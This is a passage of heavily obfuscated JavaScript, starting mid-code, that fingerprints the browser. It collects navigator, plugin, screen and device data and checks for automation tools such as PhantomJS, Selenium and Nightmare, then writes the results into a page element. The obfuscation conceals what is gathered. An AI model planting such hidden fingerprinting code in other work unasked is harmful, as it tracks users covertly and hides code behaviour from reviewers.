'\x33\x76\x61\x30')]]=_0x39166f[_0x6bb8('0xcb', '\x46\x43\x48\x50')](_0x166b7d,_0x39166f[_0x6bb8('0xcc', '\x4d\x50\x6a\x61')](_0x39166f[_0x6bb8('0xcd', '\x33\x76\x61\x30')](_0x31ea10,'\x3d'),_0x37d262[_0x6bb8('0xce', '\x63\x33\x25\x48')]()));}}catch(_0x341614){_0xa73731[_0xa73731[_0x6bb8('0x6e', '\x41\x54\x23\x77')]]=_0x39166f[_0x6bb8('0xcf', '\x32\x6e\x73\x26')](_0x166b7d,_0x39166f[_0x6bb8('0xd0', '\x29\x5d\x6a\x32')](_0x31ea10,_0x6bb8('0xd1', '\x6d\x74\x49\x63')));break;}break;}catch(_0x47da18){_0xa73731[_0xa73731[_0x6bb8('0x43', '\x29\x4c\x54\x6e')]]=_0x39166f[_0x6bb8('0xd2', '\x6d\x74\x49\x63')](_0x166b7d,_0x31ea10+'\x3d'+_0x47da18);}break;case _0x6bb8('0xd3', '\x23\x4e\x43\x63'):try{var _0x449e7c=_0x6bb8('0xd4', '\x25\x4f\x51\x58')[_0x6bb8('0xd5', '\x37\x23\x6d\x5b')]('\x7c'),_0x1498f8=0x0;while(!![]){switch(_0x449e7c[_0x1498f8++]){case'\x30':try{var _0x453561=_0x10b5b2[_0x6bb8('0xd6', '\x43\x53\x57\x6b')][_0x6bb8('0xd7', '\x33\x59\x76\x4c')];if(_0x39166f[_0x6bb8('0xd8', '\x75\x78\x52\x76')](_0x453561,0x0)||_0x39166f[_0x6bb8('0xd9', '\x75\x7a\x33\x39')](_0x453561,null)){_0xa73731[_0xa73731[_0x6bb8('0xda', '\x35\x6d\x26\x74')]]=_0x166b7d(_0x6bb8('0xdb', '\x74\x63\x4b\x6d'));break;}}catch(_0x286eb4){_0xa73731[_0xa73731[_0x6bb8('0xdc', '\x62\x26\x4d\x78')]]=_0x166b7d(_0x6bb8('0xdd', '\x6b\x70\x79\x67'));break;}continue;case'\x31':try{_0x2f7146=_0x2b7cff[_0x6bb8('0xde', '\x4c\x74\x41\x30')]('\x69');}catch(_0x389836){_0xa73731[_0xa73731[_0x6bb8('0x5f', '\x4a\x4c\x4f\x63')]]=_0x39166f[_0x6bb8('0xdf', '\x74\x63\x4b\x6d')](_0x166b7d,_0x6bb8('0xe0', '\x51\x78\x55\x5e'));break;}continue;case'\x32':var _0x2b7cff=[];continue;case'\x33':for(var _0x2f7146=0x0;_0x39166f[_0x6bb8('0xe1', '\x23\x4e\x43\x63')](_0x2f7146,_0x10b5b2[_0x6bb8('0xe2', '\x66\x59\x44\x42')][_0x6bb8('0x74', '\x5b\x25\x56\x73')]);_0x2f7146++){if(typeof _0x10b5b2[_0x6bb8('0xe3', '\x37\x23\x6d\x5b')][_0x2f7146]===_0x6bb8('0xe4', '\x74\x63\x4b\x6d')){_0xa73731[_0xa73731[_0x6bb8('0xe5', '\x71\x41\x77\x42')]]=_0x39166f[_0x6bb8('0xe6', '\x46\x43\x48\x50')](_0x166b7d,_0x6bb8('0xe7', '\x25\x65\x68\x69'));break;}var _0x157621=_0x10b5b2[_0x6bb8('0xe8', '\x29\x4c\x54\x6e')][_0x2f7146][_0x6bb8('0xe9', '\x74\x63\x4b\x6d')];var _0xc8c145=_0x6bb8('0xea', '\x77\x28\x4b\x77');if(_0x39166f[_0x6bb8('0xeb', '\x47\x62\x5b\x38')](typeof _0x157621,_0x6bb8('0x4', '\x6b\x70\x79\x67'))){_0xc8c145=_0x6bb8('0xec', '\x5e\x21\x6e\x57');}else if(_0x157621[_0x6bb8('0xed', '\x54\x66\x6f\x67')]('\x2e')[_0x6bb8('0xae', '\x6d\x74\x49\x63')]>0x1){_0xc8c145=_0x157621[_0x6bb8('0xee', '\x38\x6d\x63\x6f')]('\x2e')[_0x6bb8('0xef', '\x75\x7a\x33\x39')]();}if(_0x39166f[_0x6bb8('0xf0', '\x23\x46\x24\x65')](_0x2b7cff[_0x6bb8('0xf1', '\x38\x6d\x63\x6f')](_0xc8c145),0x0)){_0x2b7cff[_0x6bb8('0xf2', '\x33\x59\x76\x4c')](_0xc8c145);}}continue;case'\x34':for(var _0x2f7146=0x0;_0x39166f[_0x6bb8('0xf3', '\x71\x41\x77\x42')](_0x2f7146,_0x2b7cff[_0x6bb8('0xf4', '\x25\x4f\x51\x58')]);_0x2f7146++){_0xa73731[_0xa73731[_0x6bb8('0x8f', '\x74\x58\x30\x71')]]=_0x39166f[_0x6bb8('0xf5', '\x36\x6f\x30\x5a')](_0x166b7d,_0x39166f[_0x6bb8('0xf6', '\x41\x54\x23\x77')](_0x6bb8('0xf7', '\x23\x46\x24\x65'),_0x2b7cff[_0x2f7146]));}continue;}break;}}catch(_0x5b6136){_0xa73731[_0xa73731[_0x6bb8('0xf8', '\x63\x33\x25\x48')]]=_0x39166f[_0x6bb8('0xf9', '\x74\x58\x30\x71')](_0x166b7d,_0x39166f[_0x6bb8('0xfa', '\x29\x5d\x6a\x32')](_0x6bb8('0xfb', '\x75\x78\x52\x76'),_0x5b6136));}break;case _0x6bb8('0xfc', '\x77\x28\x4b\x77'):if(_0x39166f[_0x6bb8('0xfd', '\x6f\x69\x41\x6f')](_0x31ea10,_0x6bb8('0xfe', '\x6d\x74\x49\x63'))){try{var _0x1a8dec='';var _0x11f358=navigator[_0x6bb8('0xff', '\x65\x32\x31\x74')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6bb8('0x100', '\x29\x4c\x54\x6e')](_0x11f358)){_0x1a8dec=_0x6bb8('0x101', '\x47\x62\x5b\x38');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6bb8('0x102', '\x4e\x77\x6b\x28')](_0x11f358)){_0x1a8dec=_0x6bb8('0x103', '\x29\x5d\x6a\x32');}else{_0x1a8dec=_0x6bb8('0x104', '\x6b\x53\x54\x53');}_0xa73731[_0xa73731[_0x6bb8('0x105', '\x4d\x50\x6a\x61')]]=_0x39166f[_0x6bb8('0x106', '\x74\x63\x4b\x6d')](_0x166b7d,_0x39166f[_0x6bb8('0x107', '\x32\x6e\x73\x26')](_0x39166f[_0x6bb8('0x108', '\x33\x76\x61\x30')](_0x31ea10,'\x3d'),_0x1a8dec));}catch(_0x2e3d6b){_0xa73731[_0xa73731[_0x6bb8('0x109', '\x37\x23\x6d\x5b')]]=_0x39166f[_0x6bb8('0x10a', '\x6f\x69\x41\x6f')](_0x166b7d,_0x39166f[_0x6bb8('0x10b', '\x4a\x4c\x4f\x63')](_0x39166f[_0x6bb8('0x10c', '\x6f\x69\x41\x6f')](_0x31ea10,_0x6bb8('0x10d', '\x29\x5d\x6a\x32')),_0x2e3d6b[_0x6bb8('0x10e', '\x41\x54\x23\x77')]()));}}break;}_0x39166f[_0x6bb8('0x10f', '\x77\x28\x4b\x77')](_0x675044);}return _0xa73731[_0x6bb8('0x110', '\x77\x4a\x58\x79')]();}var _0x134455=[[_0x6bb8('0x111', '\x4f\x75\x43\x58'),_0x6bb8('0x112', '\x29\x5d\x6a\x32'),function(){return navigator;}],[_0x6bb8('0x113', '\x29\x4c\x54\x6e'),_0x6bb8('0x114', '\x32\x6e\x73\x26'),function(){return navigator[_0x6bb8('0x115', '\x54\x66\x6f\x67')];}],[_0x6bb8('0x116', '\x77\x56\x34\x29'),_0x6bb8('0x117', '\x5b\x25\x56\x73'),function(){return navigator[_0x6bb8('0x118', '\x7a\x5b\x68\x30')];}],[_0x6bb8('0x119', '\x4f\x75\x43\x58'),_0x6bb8('0x11a', '\x37\x23\x6d\x5b'),function(){return navigator[_0x6bb8('0xe3', '\x37\x23\x6d\x5b')][_0x6bb8('0x98', '\x25\x65\x68\x69')]==0x0;}],[_0x6bb8('0x11b', '\x23\x4e\x43\x63'),_0x6bb8('0x11c', '\x6d\x74\x49\x63'),function(){return navigator[_0x6bb8('0x11d', '\x51\x78\x55\x5e')];}],[_0x6bb8('0x11e', '\x4a\x4c\x4f\x63'),_0x6bb8('0x11f', '\x25\x4f\x51\x58'),function(){return navigator[_0x6bb8('0x120', '\x75\x7a\x33\x39')];}],[_0x6bb8('0x121', '\x5e\x21\x6e\x57'),_0x6bb8('0x122', '\x37\x23\x6d\x5b'),function(){}],[_0x6bb8('0x123', '\x46\x43\x48\x50'),_0x6bb8('0x124', '\x23\x46\x24\x65'),function(){var _0x52b121=ActiveXObject;return _0x52b121;}],[_0x6bb8('0x125', '\x35\x6d\x26\x74'),_0x6bb8('0x126', '\x51\x58\x6e\x6d'),function(){var _0x5a50fc=webkitURL;return _0x5a50fc;}],[_0x6bb8('0x127', '\x33\x59\x76\x4c'),_0x6bb8('0x128', '\x63\x33\x25\x48'),function(){var _0x3dbece=_phantom;return _0x3dbece;}],[_0x6bb8('0x129', '\x36\x6f\x30\x5a'),_0x6bb8('0x12a', '\x46\x43\x48\x50'),function(){var _0x18b0c0=callPhantom;return _0x18b0c0;}],[_0x6bb8('0x12b', '\x38\x6d\x63\x6f'),_0x6bb8('0x12c', '\x6f\x69\x41\x6f'),function(){var _0x1ceb01=chrome;return _0x1ceb01;}],[_0x6bb8('0x12d', '\x25\x65\x68\x69'),_0x6bb8('0x12e', '\x74\x79\x72\x49'),function(){var _0x360928=yandex;return _0x360928;}],[_0x6bb8('0x12f', '\x61\x77\x70\x5e'),_0x6bb8('0xb8', '\x6d\x74\x49\x63'),function(){var _0x254163=opera;return _0x254163;}],[_0x6bb8('0x130', '\x5b\x25\x56\x73'),_0x6bb8('0x131', '\x4e\x77\x6b\x28'),function(){var _0x1c7c0d=opr;return _0x1c7c0d;}],[_0x6bb8('0x132', '\x6f\x69\x41\x6f'),_0x6bb8('0x133', '\x35\x6d\x26\x74'),function(){var _0x18d698=safari;return _0x18d698;}],[_0x6bb8('0x134', '\x54\x66\x6f\x67'),_0x6bb8('0x135', '\x43\x42\x49\x75'),function(){var _0x5b812d=awesomium;return _0x5b812d;}],[_0x6bb8('0x136', '\x6b\x53\x54\x53'),_0x6bb8('0x135', '\x43\x42\x49\x75'),function(){var _0x1791ca=puffinDevice;return _0x1791ca;}],[_0x6bb8('0x137', '\x75\x78\x52\x76'),_0x6bb8('0x138', '\x71\x41\x77\x42'),function(){var _0x53617a=__nightmare;return _0x53617a;}],[_0x6bb8('0x139', '\x74\x79\x72\x49'),_0x6bb8('0x13a', '\x4d\x31\x71\x70'),function(){var _0x41232d=domAutomation;return _0x41232d;}],[_0x6bb8('0x13b', '\x69\x29\x69\x6f'),_0x6bb8('0x13c', '\x37\x23\x6d\x5b'),function(){var _0x2687ec=domAutomationController;return _0x2687ec;}],[_0x6bb8('0x13d', '\x43\x42\x49\x75'),_0x6bb8('0x13e', '\x43\x53\x57\x6b'),function(){var _0x3952ae=_Selenium_IDE_Recorder;return _0x3952ae;}],[_0x6bb8('0x13f', '\x74\x63\x4b\x6d'),_0x6bb8('0x140', '\x74\x63\x4b\x6d'),function(){return document[_0x6bb8('0x141', '\x43\x42\x49\x75')];}],[_0x6bb8('0x142', '\x4f\x75\x43\x58'),_0x6bb8('0x143', '\x54\x66\x6f\x67'),function(){return document[_0x6bb8('0x144', '\x7a\x5b\x68\x30')];}],[_0x6bb8('0x145', '\x46\x43\x48\x50'),_0x6bb8('0x146', '\x6b\x70\x79\x67'),function(){return process[_0x6bb8('0x147', '\x46\x43\x48\x50')];}],[_0x6bb8('0x148', '\x71\x41\x77\x42'),_0x6bb8('0x149', '\x29\x4c\x54\x6e'),function(){return global[_0x6bb8('0x14a', '\x4d\x31\x71\x70')];}],[_0x6bb8('0x14b', '\x37\x23\x6d\x5b'),_0x6bb8('0x14c', '\x75\x78\x52\x76'),function(){return global[_0x6bb8('0x14d', '\x36\x6f\x30\x5a')];}],[_0x6bb8('0x14e', '\x77\x28\x4b\x77'),_0x6bb8('0x14f', '\x25\x4f\x51\x58'),function(){return WebAssembly;}],[_0x6bb8('0x150', '\x23\x46\x24\x65'),_0x6bb8('0x13c', '\x37\x23\x6d\x5b'),function(){return _0x39166f[_0x6bb8('0x151', '\x43\x42\x49\x75')](require,'\x66\x73');}],[_0x6bb8('0x152', '\x7a\x5b\x68\x30'),_0x6bb8('0x153', '\x74\x63\x4b\x6d'),function(){return _0x39166f[_0x6bb8('0x154', '\x29\x5d\x6a\x32')](globalThis,global);}],[_0x6bb8('0x155', '\x6f\x69\x41\x6f'),_0x6bb8('0x156', '\x4d\x31\x71\x70'),function(){return window[_0x6bb8('0x157', '\x36\x6f\x30\x5a')]();}],[_0x6bb8('0x158', '\x29\x4c\x54\x6e'),_0x6bb8('0x159', '\x69\x29\x69\x6f'),function(){return navigator[_0x6bb8('0x15a', '\x51\x78\x55\x5e')];}],[_0x6bb8('0x15b', '\x77\x4a\x58\x79'),_0x6bb8('0x15c', '\x38\x6d\x63\x6f'),function(){return navigator[_0x6bb8('0x15d', '\x74\x79\x72\x49')];}],[_0x6bb8('0x15e', '\x5e\x21\x6e\x57'),_0x6bb8('0x128', '\x63\x33\x25\x48'),function(){return navigator[_0x6bb8('0x15f', '\x7a\x5b\x68\x30')];}],[_0x6bb8('0x160', '\x63\x33\x25\x48'),_0x6bb8('0x114', '\x32\x6e\x73\x26'),function(){return _0x39166f[_0x6bb8('0x161', '\x69\x29\x69\x6f')](navigator[_0x6bb8('0x162', '\x58\x61\x24\x65')],'\x43');}],[_0x6bb8('0x163', '\x29\x5d\x6a\x32'),_0x6bb8('0x164', '\x23\x4e\x43\x63'),function(){window[_0x6bb8('0x165', '\x4e\x77\x6b\x28')]=Object[_0x6bb8('0x166', '\x74\x79\x72\x49')](window);return window[_0x6bb8('0x167', '\x43\x53\x57\x6b')][_0x6bb8('0x168', '\x4e\x77\x6b\x28')];}],[_0x6bb8('0x169', '\x51\x58\x6e\x6d'),_0x6bb8('0x16a', '\x74\x79\x72\x49'),function(){return _0x39166f[_0x6bb8('0x16b', '\x77\x28\x4b\x77')](window[_0x6bb8('0x16c', '\x4d\x31\x71\x70')],0x0);}],[_0x6bb8('0x16d', '\x4a\x4c\x4f\x63'),_0x6bb8('0x16e', '\x25\x65\x68\x69'),function(){return _0x39166f[_0x6bb8('0x16f', '\x54\x66\x6f\x67')](window[_0x6bb8('0x170', '\x71\x41\x77\x42')],0x0);}],[_0x6bb8('0x171', '\x61\x77\x70\x5e'),_0x6bb8('0x172', '\x5b\x25\x56\x73'),function(){return window[_0x6bb8('0x173', '\x4f\x75\x43\x58')];}],[_0x6bb8('0x174', '\x51\x78\x55\x5e'),_0x6bb8('0x175', '\x77\x28\x4b\x77'),function(){return window[_0x6bb8('0x176', '\x7a\x5b\x68\x30')][_0x6bb8('0x177', '\x74\x63\x4b\x6d')]();}],[_0x6bb8('0x178', '\x6b\x70\x79\x67'),_0x6bb8('0x179', '\x74\x58\x30\x71'),function(){return _0x39166f[_0x6bb8('0x17a', '\x6d\x74\x49\x63')](Boolean,_0x39166f[_0x6bb8('0x17b', '\x74\x63\x4b\x6d')](typeof process,_0x6bb8('0x17c', '\x33\x59\x76\x4c'))&&process[_0x6bb8('0x17d', '\x38\x6d\x63\x6f')]&&process[_0x6bb8('0x17e', '\x46\x43\x48\x50')][_0x6bb8('0x17f', '\x25\x65\x68\x69')]);}],[_0x6bb8('0x180', '\x75\x7a\x33\x39'),_0x6bb8('0x181', '\x63\x33\x25\x48'),function(){return document[_0x6bb8('0x182', '\x4f\x75\x43\x58')];}],[_0x6bb8('0x183', '\x61\x77\x70\x5e'),_0x6bb8('0x184', '\x43\x53\x57\x6b'),function(){return eval[_0x6bb8('0x185', '\x51\x58\x6e\x6d')]()[_0x6bb8('0xc6', '\x4f\x75\x43\x58')];}],[_0x6bb8('0x186', '\x43\x42\x49\x75'),_0x6bb8('0x187', '\x43\x42\x49\x75'),function(){return navigator[_0x6bb8('0x188', '\x37\x23\x6d\x5b')][_0x6bb8('0x189', '\x25\x4f\x51\x58')];}],[_0x6bb8('0x18a', '\x74\x79\x72\x49'),_0x6bb8('0x18b', '\x29\x4c\x54\x6e'),function(){return deviceType;}],[_0x6bb8('0x18c', '\x6f\x69\x41\x6f'),_0x6bb8('0x18d', '\x51\x78\x55\x5e'),function(){return screen[_0x6bb8('0x18e', '\x38\x6d\x63\x6f')];}],[_0x6bb8('0x18f', '\x74\x63\x4b\x6d'),_0x6bb8('0x184', '\x43\x53\x57\x6b'),function(){return screen[_0x6bb8('0x190', '\x7a\x5b\x68\x30')];}],[_0x6bb8('0x191', '\x4c\x74\x41\x30'),_0x6bb8('0x124', '\x23\x46\x24\x65'),function(){var _0x3b950c=eoapi;return _0x3b950c;}],[_0x6bb8('0x192', '\x33\x59\x76\x4c'),_0x6bb8('0x193', '\x33\x76\x61\x30'),function(){var _0x3ac528=eoapi_VerifyThis;return _0x3ac528;}],[_0x6bb8('0x194', '\x46\x43\x48\x50'),_0x6bb8('0x195', '\x32\x6e\x73\x26'),function(){var _0x3eb1cd=eoapi_extInvoke;return _0x3eb1cd;}],[_0x6bb8('0x196', '\x51\x78\x55\x5e'),_0x6bb8('0x197', '\x74\x58\x30\x71'),function(){var _0x422853=eoWebBrowserDispatcher;return _0x422853;}],[_0x6bb8('0x198', '\x63\x33\x25\x48'),_0x6bb8('0x159', '\x69\x29\x69\x6f'),function(){return window[_0x6bb8('0x199', '\x51\x78\x55\x5e')];}],[_0x6bb8('0x19a', '\x58\x61\x24\x65'),_0x6bb8('0x19b', '\x66\x59\x44\x42'),function(){return navigator[_0x6bb8('0x19c', '\x66\x59\x44\x42')][_0x6bb8('0xbf', '\x29\x5d\x6a\x32')]==0x2;}],[_0x6bb8('0x19d', '\x38\x6d\x63\x6f'),_0x6bb8('0x19e', '\x58\x61\x24\x65'),function(){return _0x39166f[_0x6bb8('0x19f', '\x62\x26\x4d\x78')](navigator[_0x6bb8('0x1a0', '\x41\x54\x23\x77')][_0x6bb8('0x8f', '\x74\x58\x30\x71')],0x2);}],[_0x6bb8('0x1a1', '\x46\x43\x48\x50'),_0x6bb8('0x1a2', '\x65\x32\x31\x74'),function(){return window[_0x6bb8('0x1a3', '\x4f\x75\x43\x58')];}],[_0x6bb8('0x1a4', '\x33\x76\x61\x30'),_0x6bb8('0x1a5', '\x41\x54\x23\x77'),function(){return navigator[_0x6bb8('0x1a6', '\x77\x28\x4b\x77')][_0x6bb8('0x1a7', '\x6d\x74\x49\x63')][0x0][_0x6bb8('0x1a8', '\x54\x66\x6f\x67')];}],[_0x6bb8('0x1a9', '\x4e\x77\x6b\x28'),_0x6bb8('0x114', '\x32\x6e\x73\x26'),function(){return navigator[_0x6bb8('0x1aa', '\x69\x29\x69\x6f')][_0x6bb8('0x1ab', '\x63\x33\x25\x48')][0x1][_0x6bb8('0x1ac', '\x74\x63\x4b\x6d')];}],[_0x6bb8('0x1ad', '\x5e\x21\x6e\x57'),_0x6bb8('0x1ae', '\x47\x62\x5b\x38'),function(){return navigator[_0x6bb8('0x1af', '\x4e\x77\x6b\x28')][_0x6bb8('0x1b0', '\x38\x6d\x63\x6f')][0x2][_0x6bb8('0x1b1', '\x74\x58\x30\x71')];}],[_0x6bb8('0x1b2', '\x61\x77\x70\x5e'),_0x6bb8('0x112', '\x29\x5d\x6a\x32'),function(){return navigator[_0x6bb8('0x1b3', '\x51\x58\x6e\x6d')][_0x6bb8('0x1b4', '\x43\x42\x49\x75')];}],[_0x6bb8('0x1b5', '\x6b\x70\x79\x67'),_0x6bb8('0x1b6', '\x23\x4e\x43\x63'),function(){return navigator[_0x6bb8('0x1b7', '\x7a\x5b\x68\x30')];}],[_0x6bb8('0x1b8', '\x4d\x31\x71\x70'),_0x6bb8('0x1b9', '\x29\x5d\x6a\x32'),function(){return navigator[_0x6bb8('0x1ba', '\x74\x79\x72\x49')][_0x6bb8('0x1bb', '\x7a\x5b\x68\x30')];}],[_0x6bb8('0x1bc', '\x74\x63\x4b\x6d'),_0x6bb8('0x1bd', '\x69\x29\x69\x6f'),function(){return navigator[_0x6bb8('0x1be', '\x54\x66\x6f\x67')][_0x6bb8('0x1bf', '\x62\x26\x4d\x78')];}]];try{var _0x14c3fc=_0x6bb8('0x1c0', '\x6f\x69\x41\x6f')[_0x6bb8('0x1c1', '\x25\x65\x68\x69')]('\x7c'),_0x13fcd9=0x0;while(!![]){switch(_0x14c3fc[_0x13fcd9++]){case'\x30':if(!_0x299979[_0x6bb8('0x1c2', '\x5b\x25\x56\x73')])_0x299979[_0x6bb8('0x1c3', '\x74\x79\x72\x49')]=_0x256059;continue;case'\x31':_0x39166f[_0x6bb8('0x1c4', '\x43\x53\x57\x6b')](_0x9a2f9e,_0x39166f[_0x6bb8('0x1c5', '\x4d\x31\x71\x70')](_0x304d4a,_0x134455));continue;case'\x32':if(_0x1c3ba0){try{_0x9ee7ba[_0x6bb8('0x1c6', '\x5e\x21\x6e\x57')]=_0x39166f[_0x6bb8('0x1c7', '\x25\x4f\x51\x58')](_0x32ff42,_0x1c3ba0);}catch(_0x4bb3c6){}}continue;case'\x33':_0x675044();continue;case'\x34':if(_0x1aeb2c){_0x134455[_0x6bb8('0x90', '\x4d\x31\x71\x70')]([_0x1aeb2c,_0x6bb8('0x153', '\x74\x63\x4b\x6d')]);_0x39166f[_0x6bb8('0x1c8', '\x41\x54\x23\x77')](_0x9a2f9e,_0x39166f[_0x6bb8('0x1c9', '\x77\x56\x34\x29')](_0x304d4a,_0x134455));}continue;case'\x35':_0x134455[_0x6bb8('0x1ca', '\x41\x54\x23\x77')]([_0x39166f[_0x6bb8('0x1cb', '\x77\x56\x34\x29')](_0x39166f[_0x6bb8('0x1cc', '\x25\x4f\x51\x58')]('\x27',_0x4ef1e5),'\x27')+_0x6bb8('0x1cd', '\x75\x7a\x33\x39'),_0x6bb8('0x184', '\x43\x53\x57\x6b'),function(){return _0x4ef1e5[_0x6bb8('0x1ce', '\x75\x7a\x33\x39')]();}]);continue;case'\x36':_0x221324[_0x6bb8('0x1cf', '\x51\x78\x55\x5e')](_0x6bb8('0x1d0', '\x54\x66\x6f\x67'))[_0x6bb8('0x1d1', '\x54\x66\x6f\x67')]=_0x39166f[_0x6bb8('0x1d2', '\x6b\x70\x79\x67')](_0x6bb8('0x1d3', '\x32\x6e\x73\x26'),_0x299979[_0x6bb8('0x1d4', '\x75\x78\x52\x76')][_0x6bb8('0x1d5', '\x54\x66\x6f\x67')]());continue;case'\x37':var _0x4ef1e5=_0x6bb8('0x1d6', '\x66\x59\x44\x42');continue;}break;}}catch(_0x54f832){_0x221324[_0x6bb8('0x1d7', '\x4c\x74\x41\x30')](_0x6bb8('0x1d8', '\x41\x54\x23\x77'))[_0x6bb8('0x1d9', '\x74\x63\x4b\x6d')]=_0x39166f[_0x6bb8('0x1da', '\x41\x54\x23\x77')](_0x6bb8('0x1db', '\x74\x58\x30\x71'),_0x299979[_0x6bb8('0x1dc', '\x7a\x5b\x68\x30')](_0x54f832[_0x6bb8('0x1dd', '\x6f\x69\x41\x6f')]));}finally{if(_0x1c3ba0)_0x9ee7ba[_0x6bb8('0x1de', '\x29\x4c\x54\x6e')]=_0x1c3ba0;}}());